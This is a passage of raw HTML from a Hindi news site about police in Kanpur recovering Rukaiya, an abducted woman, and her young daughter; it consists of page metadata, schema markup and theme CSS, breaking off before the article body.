

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/
body_size: 32492
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>मासूम बेटी के साथ अपहृत रूकैया को पुलिस ने कानपुर से किया बरामद   -</title><meta name="description" content="रूकैया की सकुशल बरामदगी, मासूम बेटी के साथ अपहृत रूकैया को पुलिस ने कानपुर से किया बरामद , तारिक ने पुलिस को क्या बताया इसका का पूरा विवरण" /><link rel="canonical" href="https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="मासूम बेटी के साथ अपहृत रूकैया को पुलिस ने कानपुर से किया बरामद   -" /><meta property="og:description" content="रूकैया की सकुशल बरामदगी, मासूम बेटी के साथ अपहृत रूकैया को पुलिस ने कानपुर से किया बरामद , तारिक ने पुलिस को क्या बताया इसका का पूरा विवरण" /><meta property="og:url" content="https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/" /><meta property="article:published_time" content="2020-10-08T00:22:42+00:00" /><meta property="og:image" content="https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya.jpg" /><meta property="og:image:width" content="1868" /><meta property="og:image:height" content="1090" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="user1" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="user1" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/#article","isPartOf":{"@id":"https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/"},"author":{"name":"user1","@id":"https://vishwavijetatimes.com/#/schema/person/06681aba689fdce10a032404b53b546a"},"headline":"मासूम बेटी के साथ अपहृत रूकैया को पुलिस ने कानपुर से किया बरामद  ","datePublished":"2020-10-08T00:22:42+00:00","dateModified":"2020-10-08T00:22:42+00:00","mainEntityOfPage":{"@id":"https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://vishwavijetatimes.com/#organization"},"image":{"@id":"https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/#primaryimage"},"thumbnailUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya.jpg","keywords":["पुलिस","फिरौती की बात","मासूम बेटी की सकुशल बरामदगी","मासूम बेटी के साथ अपहृत"],"articleSection":["अपराध","उत्तर प्रदेश","टॉप-न्यूज़","लखनऊ लाइव"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/#respond"]}]},{"@type":"WebPage","@id":"https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/","url":"https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/","name":"मासूम बेटी के साथ अपहृत रूकैया को पुलिस ने कानपुर से किया बरामद   -","isPartOf":{"@id":"https://vishwavijetatimes.com/#website"},"primaryImageOfPage":{"@id":"https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/#primaryimage"},"image":{"@id":"https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/#primaryimage"},"thumbnailUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya.jpg","datePublished":"2020-10-08T00:22:42+00:00","dateModified":"2020-10-08T00:22:42+00:00","description":"रूकैया की सकुशल बरामदगी, मासूम बेटी के साथ अपहृत रूकैया को पुलिस ने कानपुर से किया बरामद , तारिक ने पुलिस को क्या बताया इसका का पूरा विवरण","breadcrumb":{"@id":"https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/#primaryimage","url":"https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/10/rukaiya.jpg","width":1868,"height":1090},{"@type":"BreadcrumbList","@id":"https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vishwavijetatimes.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://vishwavijetatimes.com/blog/"},{"@type":"ListItem","position":3,"name":"मासूम बेटी के साथ अपहृत रूकैया को पुलिस ने कानपुर से किया बरामद  "}]},{"@type":"WebSite","@id":"https://vishwavijetatimes.com/#website","url":"https://vishwavijetatimes.com/","name":"vishwavijetatimes.com","description":"","publisher":{"@id":"https://vishwavijetatimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vishwavijetatimes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vishwavijetatimes.com/#organization","name":"vishwavijetatimes.com","url":"https://vishwavijetatimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/#/schema/logo/image/","url":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","width":220,"height":220,"caption":"vishwavijetatimes.com"},"image":{"@id":"https://vishwavijetatimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://vishwavijetatimes.com/#/schema/person/06681aba689fdce10a032404b53b546a","name":"user1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9fe092155097bfa6517544115230dc7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9fe092155097bfa6517544115230dc7?s=96&r=g","caption":"user1"}}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://vishwavijetatimes.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://vishwavijetatimes.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; मासूम बेटी के साथ अपहृत रूकैया को पुलिस ने कानपुर से किया बरामद   Comments Feed" href="https://vishwavijetatimes.com/masum-ki-beti-ke-sath-rukaiya/feed/" /><link rel='stylesheet' id='wp-block-library-css' href='https://vishwavijetatimes.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css' type='text/css' media='all' /><link rel='stylesheet' id='colormag_style-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_6aef80a8783478c887eaa272a9ca426e.css' type='text/css' media='all' /><style id='colormag_style-inline-css' type='text/css'>.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#269b68;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#269b68;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#269b68;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#269b68;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#269b68;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
